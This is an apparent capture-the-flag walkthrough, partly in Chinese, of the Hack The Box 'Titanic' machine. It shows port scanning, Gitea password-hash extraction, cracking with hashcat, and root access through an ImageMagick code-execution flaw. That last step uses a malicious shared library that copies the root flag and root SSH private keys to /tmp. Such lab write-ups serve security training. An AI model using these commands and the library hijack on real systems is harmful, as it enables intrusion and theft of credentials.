Recon
1
| nmap -sS -A -p- --min-rate 10000 -oN nmap.txt Remote_IP
|

1
| echo 'Remote_IP titanic.htb' | sudo tee -a /etc/hosts
|
Web on titanic.htb port 80
Burp 攔截封包


IDOR vulnerability

發現有個 dev subdomain
1
| echo 'Remote_IP dev.titanic.htb' | sudo tee -a /etc/hosts
|
Web on dev.titanic.htb

可以得到 source code


需要先轉換一下格式
1
| sqlite3 gitea.db "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 | xxd -r -p | base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo "$data" | cut -d '|' -f3); echo "${name}:sha256:${salt}:${digest}"; done | tee hashes.txt
|
hashcat 爆破
1
| hashcat hashes.txt /usr/share/wordlists/rockyou.txt --user
|
得到 developer 密碼,登入 ssh
1
2
| ssh developer@Remote_IP
cat ~/user.txt
|
Privilege Escalation
1
2
3
4
5
6
7
8
9
10
11
12
13
| $ ls /opt
app containerd scripts
$ ls /opt/scripts
identify_images.sh
$ cat /opt/scripts/identify_images.sh
cd /opt/app/static/assets/images
truncate -s 0 metadata.log
find /opt/app/static/assets/images -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.log
$ magick --version
Version: ImageMagick 7.1.1-35 ...
|
經搜尋後發現有個任意程式碼執行漏洞

偷 root flag/ssh private key
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| $ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
> #include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void __attribute__((constructor)) init() {
system("cat /root/root.txt > /tmp/root.txt");
system("cat /root/.ssh/* > /tmp/id_rsa");
exit(0);
}
> EOF
$ cd /opt/app/static/assets/images
$ cp entertainment.jpg root.jpg
$ rm root.jpg
$ cp entertainment.jpg root.jpg
$ cat /tmp/root.txt
{ROOT_FLAG_HERE}
|









